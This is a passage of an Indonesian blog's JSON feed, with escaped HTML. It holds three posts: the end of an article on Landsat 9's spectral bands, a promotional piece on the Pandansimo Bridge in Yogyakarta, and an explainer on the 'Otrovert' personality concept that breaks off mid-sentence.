(Saluran)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EInstrumen\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003ENama Spektral\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EPanjang Gelombang (\u003Cspan class=\"math-inline\"\u003E\u003Cspan class=\"katex\"\u003E\u003Cspan aria-hidden=\"true\" class=\"katex-html\"\u003E\u003Cspan class=\"base\"\u003E\u003Cspan class=\"strut\" style=\"height: 0.625em; vertical-align: -0.1944em;\"\u003E\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Eμ\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Em\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EResolusi Spasial (Meter)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EKeterangan dan Aplikasi Utama\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 1\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ECoastal\/Aerosol\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.43 – 0.45\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPemantauan kualitas air pesisir, pemisahan aerosol, dan pemetaan batimetri dangkal.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 2\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EBlue (Biru)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.45 – 0.51\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMembedakan jenis tanah, pemetaan hutan, dan identifikasi area terendam.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 3\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EGreen (Hijau)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.53 – 0.59\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMemantau kesehatan vegetasi, sering digunakan untuk perhitungan \u003Ci\u003ENormalized Difference Vegetation Index\u003C\/i\u003E (NDVI).\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 4\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ERed (Merah)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.64 – 0.67\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPemetaan vegetasi, lokasi penyerapan klorofil terkuat, penting untuk analisis kebakaran.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 5\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ENear Infrared (NIR)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.85 – 0.88\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMengukur biomassa vegetasi dan batas air, kontras kuat antara daratan dan perairan.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 6\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESWIR 1\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E1.57 – 1.65\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EKandungan air pada vegetasi dan tanah, klasifikasi jenis batuan\/mineral, dan pemetaan salju\/es.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 7\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESWIR 2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E2.11 – 2.29\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EAnalisis mineralogi, pemetaan awan tipis, dan pemantauan uap air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 8\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPanchromatic\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.50 – 0.68\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESaluran tunggal dengan resolusi tinggi (Pankromatik) untuk meningkatkan detail spasial citra (pan-sharpening).\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 9\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ECirrus\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E1.36 – 1.38\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMendeteksi awan \u003Ci\u003Ecirrus\u003C\/i\u003E yang transparan, membantu koreksi atmosfer.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 10\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ETIRS-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EThermal Infrared 1\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E10.60 – 11.19\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E100 (di-\u003Ci\u003Eresampling\u003C\/i\u003E ke 30)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPengukuran suhu permukaan tanah (LST), membantu studi panas perkotaan dan kondisi termal air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 11\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ETIRS-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EThermal Infrared 2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E11.50 – 12.51\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E100 (di-\u003Ci\u003Eresampling\u003C\/i\u003E ke 30)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPengukuran suhu permukaan tanah (LST), digunakan bersama Band 10 untuk koreksi atmosferik yang lebih baik.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C!----\u003E\u003C\/div\u003E\u003C!----\u003E\u003C\/table-block\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C\/response-element\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDua saluran termal (Band 10 dan 11) dari TIRS-2 memungkinkan pengukuran radiasi panas yang dipancarkan dari permukaan Bumi, yang sangat penting untuk studi suhu permukaan tanah (LST), deteksi anomali termal, dan analisis keseimbangan energi Bumi (USGS, n.d.). Keberadaan Band 9 (Cirrus) pada OLI-2 juga merupakan fitur penting untuk memastikan kualitas data karena membantu dalam koreksi kondisi atmosfer yang mengganggu akuisisi citra yang bersih.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi\u003C\/h3\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003ENASA. (2021, September 27). Landsat 9 launch highlights continuity and data quality. https:\/\/www.nasa.gov\/feature\/landsat-9-launch-highlights-continuity-and-data-quality\/ USGS. (n.d.).\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ELandsat 9. Diakses pada 28 September 2025, dari https:\/\/www.usgs.gov\/landsat-missions\/landsat-9\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EUSGS. (2022). The Landsat program and its role in monitoring change. https:\/\/www.usgs.gov\/landsat-missions\/landsat-program-and-its-role-monitoring-change\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4714017233516790463\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/landsat-9-generasi-baru-pemantau-bumi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4714017233516790463"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4714017233516790463"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/landsat-9-generasi-baru-pemantau-bumi.html","title":"Landsat 9: Generasi Baru Pemantau Bumi, Warisan Data yang Tak Tergantikan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/s72-w640-h360-c\/landsat%209%20satelit%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-9062574629643230584"},"published":{"$t":"2025-09-30T08:05:00.003+07:00"},"updated":{"$t":"2025-09-30T08:42:57.140+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Jembatan Pandansimo: Akses Fantastis Menuju Harta Karun Selatan DIY, Mahakarya Ikonik Terpanjang!"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: justify;\"\u003EGerbang Revolusioner yang Menghubungkan Dua Jiwa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EYogyakarta, kepingan istimewa Nusantara, kini memiliki sebuah keajaiban rekayasa yang menjulang megah: Jembatan Pandansimo. Ini adalah lebih dari sekadar jalur beton dan baja; ini adalah gerbang revolusioner yang secara harfiah merangkai dua wilayah penting di bagian selatan Daerah Istimewa Yogyakarta (DIY), yaitu Kabupaten Bantul dan Kulon Progo. Selama bertahun-tahun, pesona garis pantai selatan, dari deretan gumuk pasir yang eksotis hingga pantai-pantai perawan, terasa terpisah oleh jarak dan aksesibilitas yang memakan waktu. Kini, Jembatan Pandansimo hadir sebagai jawaban atas penantian panjang, memutus sekat, dan mempersingkat waktu tempuh secara dramatis, menandai dimulainya era baru mobilitas dan eksplorasi di selatan Jogja.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/s2000\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jembatan Pandansimo (sumber: wikipedia)\" border=\"0\" data-original-height=\"1124\" data-original-width=\"2000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/w640-h360\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg\" title=\"Jembatan Pandansimo (sumber wikipedia)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJembatan Pandansimo (sumber: wikipedia)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESang Raksasa Ikonik dengan Filosofi Budaya yang Kuat\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EJembatan Pandansimo layak dijuluki \"fantastis\" bukan hanya karena fungsinya di tingkat regional, tetapi juga karena statusnya di kancah nasional. Dengan bentang total mencapai sekitar 2.300 meter (2,3 km), jembatan ini telah dinobatkan sebagai jembatan terpanjang di DIY. Bahkan, lebih spektakuler lagi, Pandansimo menempati posisi sebagai jembatan terpanjang ketiga di Indonesia! Status ini menegaskan bahwa proyek ini adalah pembangunan berskala besar yang penuh ambisi. Pengerjaannya memakan waktu kurang lebih tiga tahun, menunjukkan kompleksitas dan dedikasi tinggi dalam merampungkan proyek vital ini. Desainnya yang diperkaya dengan ornamen-ornamen budaya lokal, seperti siluet Gunungan—simbol awal dan akhir dalam pewayangan—menjadikannya mahakarya yang menawan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EInvestasi Strategis Senilai Rp 863,7 Miliar dan Konstruksi Antigempa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi balik kemegahannya, terdapat investasi infrastruktur yang luar biasa. Proyek pembangunan Jembatan Pandansimo ini menelan biaya yang tidak sedikit, yaitu lebih dari Rp 863,7 miliar. Angka fantastis ini mencerminkan komitmen pemerintah dalam meningkatkan konektivitas dan ketahanan wilayah. Sebab, biaya ini dialokasikan tidak hanya untuk panjangnya bentangan, tetapi juga untuk penerapan teknologi konstruksi tingkat tinggi. Mengingat wilayah selatan Jawa dikenal rawan gempa, Jembatan Pandansimo dibangun dengan konstruksi antigempa yang canggih, menggunakan struktur baja khusus yang mampu menahan guncangan besar. Inilah kunci mengapa investasi yang masif ini sangat strategis: memastikan infrastruktur penting tetap aman dan berfungsi, bahkan di tengah potensi bencana alam.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKatalisator Ekonomi di Jalur Lintas Selatan (JJLS)\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKehadiran Jembatan Pandansimo memainkan peran vital dalam penyempurnaan Jalur Jalan Lintas Selatan (JJLS). Integrasi penuh infrastruktur ini diprediksi akan bertindak sebagai katalisator ekonomi yang kuat bagi masyarakat pesisir selatan. Aksesibilitas yang lancar via JJLS secara dramatis memangkas waktu distribusi produk pertanian, tangkapan laut segar, dan kerajinan UMKM lokal, memperluas jangkauan pasar mereka ke Kota Yogyakarta, Wates, dan sekitarnya. Proyeksi ini memberikan optimisme bahwa Jembatan Pandansimo akan menjadi urat nadi yang memompa pertumbuhan ekonomi dan kesejahteraan, menciptakan peluang kerja, serta membuka sentra-sentra bisnis baru di kawasan yang selama ini berpotensi tersembunyi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMagnet Pariwisata Baru DIY dan Simbol Kemajuan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBagi para traveler sejati, Jembatan Pandansimo adalah undangan yang tidak boleh dilewatkan. Jembatan ini tidak hanya mengurangi kemacetan, tetapi secara langsung membuka akses mudah ke sejumlah destinasi pantai ikonik, seperti Pantai Pandansimo, Goa Cemara, dan Pantai Samas. Jembatan itu sendiri, dengan desain budayanya yang megah, telah bertransformasi menjadi ikon wisata baru Jogja dan landmark yang wajib dikunjungi. Lebih dari itu, Pandansimo adalah simbol kemajuan dan visi masa depan. Proyek ini membuktikan bahwa Indonesia mampu membangun infrastruktur kelas dunia yang tidak hanya panjang dan indah, tetapi juga kokoh, berbudaya, dan aman. Jadi, saat Anda merencanakan kunjungan berikutnya ke Kota Gudeg, pastikan agenda Anda mencantumkan pengalaman melintasi Mahakarya Ikonik Terpanjang ini, dan rasakan sendiri bagaimana Jembatan Pandansimo mengubah masa depan Yogyakarta.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/9062574629643230584\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/jembatan-pandansimo-akses-fantastis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/9062574629643230584"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/9062574629643230584"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/jembatan-pandansimo-akses-fantastis.html","title":"Jembatan Pandansimo: Akses Fantastis Menuju Harta Karun Selatan DIY, Mahakarya Ikonik Terpanjang!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/s72-w640-h360-c\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3707965553304919508"},"published":{"$t":"2025-09-26T11:08:00.009+07:00"},"updated":{"$t":"2025-09-26T11:10:04.517+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakta"}],"title":{"type":"text","$t":"Kenali Jenis Kepribadian Baru \"Otrovert\", Bukan Introvert, Bukan Ekstrovert, Tapi Lain Daripada yang Lain"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESejak lama, dunia psikologi mengenal dua kutub utama kepribadian: Introvert dan Ekstrovert. Di tengahnya, ada Ambivert. Namun, muncul sebuah konsep baru yang menarik perhatian: Otrovert. Istilah yang dipopulerkan oleh psikiater Dr. Rami Kaminski ini menawarkan lensa baru untuk memahami individu yang secara konsisten merasa sebagai \"orang luar abadi\" (perpetual outsider), meskipun mereka bisa berinteraksi sosial dengan baik. Otrovert bukan sekadar bingung antara menyendiri dan berkumpul, melainkan sebuah orientasi sosial yang berbeda, yang menekankan kemandirian emosional dan penolakan terhadap pemikiran kelompok.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/s1024\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jenis Kepribadian Baru Otrovert www.guntara.com\" border=\"0\" data-original-height=\"699\" data-original-width=\"1024\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/w640-h436\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg\" title=\"Jenis Kepribadian Baru Otrovert www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJenis Kepribadian Baru Otrovert\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESiapa Sebenarnya Seorang Otrovert?\u0026nbsp;\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKata Otrovert berasal dari bahasa Spanyol, otro, yang berarti \"lain\" atau \"other\". Inti dari kepribadian ini bukanlah pada bagaimana mereka mendapatkan energi—seperti Introvert (dari kesendirian) atau Ekstrovert (dari interaksi)—tetapi pada ketidakmampuan atau keengganan untuk secara emosional \"tergabung\" dengan kelompok. Mereka bisa berada di pesta atau rapat dan berinteraksi dengan ramah, tetapi mereka tidak merasakan koneksi emosional yang mendalam atau kebutuhan untuk \"berpasangan\" dengan suasana emosional kolektif (Bluetooth phenomenon), berbeda dengan kebanyakan orang. Mereka lebih memilih koneksi yang mendalam dan terfokus dengan satu atau dua orang daripada jaringan sosial yang luas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKajian Ilmiah dan Validitas\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKonsep Otrovert, meskipun baru, diusulkan sebagai sebuah ciri kepribadian yang berbeda. Dr. Kaminski mencatat bahwa Otrovert bukanlah gangguan kejiwaan, kecemasan sosial, atau neurodivergensi; mereka umumnya empati dan ramah, tetapi memiliki hambatan bawaan untuk merasa memiliki dalam konteks kelompok. Meskipun Otrovert belum diakui secara universal dalam model kepribadian utama seperti Big Five (seperti halnya Ambivert), konsep ini muncul dari pengamatan klinis terhadap individu yang tidak merasa terwakili oleh kategori yang ada. Pihak yang mendukung konsep ini berargumen bahwa penamaan ini memberikan validasi bagi individu yang selama ini merasa berbeda, mendorong mereka untuk melihat kemandirian mereka sebagai kekuatan, bukan kekurangan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKekuatan dan Keunikan Otrovert\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKarena posisinya sebagai \"orang luar,\" Otrovert seringkali menjadi pemikir independen yang sangat orisinal. Mereka kurang terikat pada norma-norma kelompok dan tidak takut menentang pemikiran mayoritas (groupthink), yang seringkali menjadi pendorong inovasi dan kreativitas. Beberapa tokoh sejarah yang dikaitkan memiliki kecenderungan Otrovert adalah Albert Einstein dan Frida Kahlo. Dalam pekerjaan, mereka mungkin kurang cocok untuk peran yang sangat bergantung pada \"kerja tim\" secara konvensional, tetapi unggul dalam proyek yang membutuhkan otonomi, pemecahan masalah yang kreatif, dan pemikiran di luar arus utama.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELebih dari Sekadar Label Baru\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMunculnya istilah Otrovert mencerminkan kesadaran yang semakin besar bahwa kepribadian manusia jauh lebih kompleks daripada dikotomi sederhana Introvert-Ekstrovert. Bagi mereka yang selalu merasa \"tidak cocok\" di mana pun—mereka yang mencintai orang tetapi membenci keramaian, yang mendambakan kedekatan tetapi menghindari keanggotaan kelompok—label ini menawarkan pemahaman diri yang membebaskan. Otrovert mengingatkan kita bahwa ada kekuatan besar dalam tidak harus mengikuti arus dan bahwa kemandirian emosional bisa menjadi hadiah unik dalam dunia yang didorong oleh kebutuhan untuk merasa memiliki.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai kesimpulan, Otrovert adalah jenis kepribadian yang mendefinisikan dirinya melalui kemandirian emosional dan rasa \"tidak memiliki\" terhadap kelompok, bahkan ketika mereka aktif berinteraksi sosial. Berbeda dari Introvert yang mendapat energi dari kesendirian, atau Ambivert yang seimbang, Otrovert secara konsisten merasa sebagai \"orang luar abadi\" yang menolak untuk sinkron dengan emosi atau pemikiran kolektif (groupthink). Keunikan ini menjadi kekuatan besar yang mendorong pemikiran orisinal, kreativitas, dan integritas diri, di mana mereka lebih menghargai kedalaman hubungan satu-per-satu daripada popularitas dalam keramaian, menawarkan perspektif penting di luar dikotomi kepribadian 